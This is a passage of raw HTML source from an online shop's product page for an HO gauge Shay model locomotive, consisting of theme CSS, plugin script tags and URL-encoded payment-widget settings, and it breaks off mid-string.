.astra-mm-icon-label.icon-item-7469{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7469 .astra-mm-icon-label.icon-item-7469 svg,  .ast-header-break-point .menu-item-7469 .astra-mm-icon-label.icon-item-7469 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-15192 .astra-mm-icon-label.icon-item-15192,  .ast-header-break-point .menu-item-15192 .astra-mm-icon-label.icon-item-15192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-15192 .astra-mm-icon-label.icon-item-15192 svg,  .ast-header-break-point .menu-item-15192 .astra-mm-icon-label.icon-item-15192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7470 .astra-mm-icon-label.icon-item-7470,  .ast-header-break-point .menu-item-7470 .astra-mm-icon-label.icon-item-7470{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7470 .astra-mm-icon-label.icon-item-7470 svg,  .ast-header-break-point .menu-item-7470 .astra-mm-icon-label.icon-item-7470 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7473 .astra-mm-icon-label.icon-item-7473,  .ast-header-break-point .menu-item-7473 .astra-mm-icon-label.icon-item-7473{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7473 .astra-mm-icon-label.icon-item-7473 svg,  .ast-header-break-point .menu-item-7473 .astra-mm-icon-label.icon-item-7473 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7474 .astra-mm-icon-label.icon-item-7474,  .ast-header-break-point .menu-item-7474 .astra-mm-icon-label.icon-item-7474{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7474 .astra-mm-icon-label.icon-item-7474 svg,  .ast-header-break-point .menu-item-7474 .astra-mm-icon-label.icon-item-7474 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7471 .astra-mm-icon-label.icon-item-7471,  .ast-header-break-point .menu-item-7471 .astra-mm-icon-label.icon-item-7471{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7471 .astra-mm-icon-label.icon-item-7471 svg,  .ast-header-break-point .menu-item-7471 .astra-mm-icon-label.icon-item-7471 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7472 .astra-mm-icon-label.icon-item-7472,  .ast-header-break-point .menu-item-7472 .astra-mm-icon-label.icon-item-7472{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7472 .astra-mm-icon-label.icon-item-7472 svg,  .ast-header-break-point .menu-item-7472 .astra-mm-icon-label.icon-item-7472 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-7475 .astra-mm-icon-label.icon-item-7475,  .ast-header-break-point .menu-item-7475 .astra-mm-icon-label.icon-item-7475{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-7475 .astra-mm-icon-label.icon-item-7475 svg,  .ast-header-break-point .menu-item-7475 .astra-mm-icon-label.icon-item-7475 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/UpXppr/klaviyo.js?ver=3.7.2'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://krmodels.net/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://krmodels.net/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":"3","tablet":1,"mobile":1},"site_url":"https://krmodels.net","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"347cc984e5","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://krmodels.net/cart/","checkout_url":"https://krmodels.net/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://krmodels.net/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://krmodels.net/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.12.0" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"off_canvas_trigger_class":"astra-shop-filter-button","off_canvas_enable":"","sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":184,"tablet":135,"mobile":135},"stick_origin_position":"","site_layout":"","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"ab3515d996","woocommerce_login_nonce":"05c8021ccd","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"1","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://krmodels.net/wp-content/uploads/astra-addon/astra-addon-695d4f9b6fa978-29750222.js?ver=4.12.0" id="astra-addon-js-js"></script>
<script src="https://krmodels.net/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js"></script>
<script src="https://krmodels.net/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.12.0" id="astra-single-product-ajax-cart-js"></script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://krmodels.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
//# sourceURL=perfmatters-lazy-load-js-before
</script>
<script async src="https://krmodels.net/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://krmodels.net/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"The Shay HO Gauge","product_id":"15094","variant_id":"15094","url":"https://krmodels.net/shop/the-shay-ho-gauge/","image_url":"https://krmodels.net/wp-content/uploads/2022/07/Shay-1.png","price":"299","categories":["HO Gauge","Products"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://krmodels.net/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script src="https://krmodels.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://krmodels.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce-deposits/build/frontend.js?ver=c35da6918768c0296bc4" id="wc-deposits-frontend-js"></script>
<script src="https://krmodels.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://krmodels.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1LcvqX2H2dKPOQh8%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fkrmodels.net%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22006dcb0af3%22%2C%22initWooPayNonce%22%3A%229d089286ee%22%2C%22saveUPEAppearanceNonce%22%3A%22b3d5aac7b3%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_t.XER%24rPKU%5ES8R3%24mWVRJvF3lkL-a_t_52337adf248a1a8b842e8ac54cb862%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en-GB%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22c552af29f1%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22720e04b4c4%22%2C%22woopaySessionNonce%22%3A%2205627af12b%22%2C%22woopayMerchantId%22%3A210160873%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fkrmodels.net%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A210160873%2C%22data%22%3A%7B%22session%22%3A%22E5eLrrlJdF2QG7CLV7%2BBzu7qZwAvwq4k0FoNUsWca3FVJLPVg%5C%2FZyGgckjRgL6h2ZRAih%5C%2Fpy5UIC59q9RDGnIYFrA3VeabYjVH4575P%2BwLP13P%5C%2FI6uVJBAJHzqdqDILgZoXy9HyTNSOgXftSulwJ5oTjnhORxtj1zvLVkpu2aPDqsvt%2B4H5NTQZQYljxTn3ya9sHXxmoUm6BjEPgAS2P0QDet1r6tXkLnO%2Bpdx0aXNVSuBK5atRnqDDsIMZgMn3TfM8RA%5C%2FPzLbbVTiOT4Rc0Q0ptx9OPOnnsn1RfE7vA16hM4q7aqA3Hic7gaIne3x0M%5C%2F3TtuKm2AQBNJaMqgJ9g6wvvr16Ca6kk%2BRCDImnjE1E0CrlqgVyC04MtHREiMil86P1KKtOwxwCRw%2BDaMvMVRrNv4WyJxhkFBgya%5C%2F0Leq%5C%2FvA26k3XRYHcpNWHnAuinxHgaYUP8lR2TupNA%5C%2F1qEOfSul6mAOWzoTUMLj4oQ%2Bn5jWrrHLNdlNTRWcOzbDQrORx%5C%2F6sw3xhKm4DF3EOze6LSoosuGnYeLBelgJdfaVwYi10FJQEmqfWPLACInnVMKiLDy%22%2C%22iv%22%3A%22ObeULdfpqmZNHS6O9jaq%5C%2Fw%3D%3D%22%2C%22hash%22%3A%22NzViMzljYjJhNWZiNmY1YWJjODU5ZTVmMTliYTUzNTIyZDA0M2NlMzRkNTUzNmZiMGRmNTJlMDA1Y2VkMjFhMA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22KR%20MODELS%20LTD%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fkrmodels.net%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fkrmodels.net%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fkrmodels.net%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200012%204000%200000%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28239%2C%20239%2C%20239%29%22%2C%22colorText%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22fontFamily%22%3A%22Helvetica%2C%20Verdana%2C%20Arial%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2214.364px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%28102%2C%20102%2C%20102%29%22%2C%22padding%22%3A%2212.312px%22%2C%22paddingTop%22%3A%2212.312px%22%2C%22paddingRight%22%3A%2212.312px%22%2C%22paddingBottom%22%3A%2212.312px%22%2C%22paddingLeft%22%3A%2212.312px%22%2C%22fontFamily%22%3A%22Helvetica%2C%20Verdana%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2216.416px%22%2C%22lineHeight%22%3A%2216.416px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderTop%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderRight%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderBottom%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderLeft%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220.8px%22%2C%22borderColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%220.8px%22%2C%22borderTopColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%220.8px%22%2C%22borderRightColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%220.8px%22%2C%22borderBottomColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%220.8px%22%2C%22borderLeftColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%28102%2C%20102%2C%20102%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%28102%2C%20102%2C%20102%29%22%2C%22padding%22%3A%2212.312px%22%2C%22paddingTop%22%3A%2212.312px%22%2C%22paddingRight%22%3A%2212.312px%22%2C%22paddingBottom%22%3A%2212.312px%22%2C%22paddingLeft%22%3A%2212.312px%22%2C%22fontFamily%22%3A%22Helvetica%2C%20Verdana%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2216.416px%22%2C%22lineHeight%22%3A%2216.416px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%220.2s%20linear%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220.8px%20solid%20rgb%28214%2C%2093%2C%20103%29%22%2C%22borderTop%22%3A%220.8px%20solid%20rgb%28214%2C%2093%2C%20103%29%22%2C%22borderRight%22%3A%220.8px%20solid%20rgb%28214%2C%2093%2C%20103%29%22%2C%22borderBottom%22%3A%220.8px%20solid%20rgb%28214%2C%2093%2C%20103%29%22%2C%22borderLeft%22%3A%220.8px%20solid%20rgb%28214%2C%2093%2C%20103%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220.8px%22%2C%22borderColor%22%3A%22rgb%28214%2C%2093%2C%20103%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%220.8px%22%2C%22borderTopColor%22%3A%22rgb%28214%2C%2093%2C%20103%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%220.8px%22%2C%22borderRightColor%22%3A%22rgb%28214%2C%2093%2C%20103%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%220.8px%22%2C%22borderBottomColor%22%3A%22rgb%28214%2C%2093%2C%20103%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%220.8px%22%2C%22borderLeftColor%22%3A%22rgb%28214%2C%2093%2C%20103%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%28102%2C%20102%2C%20102%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%2834%2C%2034%2C%2034%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Helvetica%2C%20Verdana%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.7744px%22%2C%22lineHeight%22%3A%2229.5488px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22700%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2214.7744px%22%7D%2C%22.Block%22%3A%7B%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22border%22%3A%220px%20none%20rgb%2834%2C%2034%2C%2034%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%2834%2C%2034%2C%2034%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%2834%2C%2034%2C%2034%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%2834%2C%2034%2C%2034%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%2834%2C%2034%2C%2034%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%2834%2C%2034%2C%2034%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%2834%2C%2034%2C%2034%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%2834%2C%2034%2C%2034%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%2834%2C%2034%2C%2034%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%2834%2C%2034%2C%2034%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%22rgb%2834%2C%2034%2C%2034%29%20none%200px%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28239%2C%20239%2C%20239%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgb%28232%2C%20240%2C%20254%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Helvetica%2C%20Verdana%2C%20Arial%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgb%28198%2C%20218%2C%20253%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Helvetica%2C%20Verdana%2C%20Arial%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%28102%2C%20102%2C%20102%29%22%2C%22border%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderTop%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderRight%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderBottom%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderLeft%22%3A%220.8px%20solid%20rgb%28221%2C%20221%2C%20221%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220.8px%22%2C%22borderColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%220.8px%22%2C%22borderTopColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%220.8px%22%2C%22borderRightColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%220.8px%22%2C%22borderBottomColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%220.8px%22%2C%22borderLeftColor%22%3A%22rgb%28221%2C%20221%2C%20221%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopR